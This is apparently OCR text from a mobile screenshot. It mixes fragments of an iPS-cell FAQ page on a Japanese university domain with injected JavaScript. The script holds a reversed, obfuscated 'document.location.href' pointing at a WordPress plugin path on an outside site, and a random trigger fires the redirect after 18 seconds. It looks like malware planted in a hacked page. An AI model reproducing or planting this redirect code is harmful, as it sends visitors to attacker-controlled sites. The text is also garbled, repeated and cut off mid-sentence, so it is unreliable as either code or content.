
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
ar number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to-
u.ac.jp/j/faq/faq_ips.html
人間は不死身になれるか？死を克服でき
るか？
iPSがあれば、すべての臓器を再現できるとか。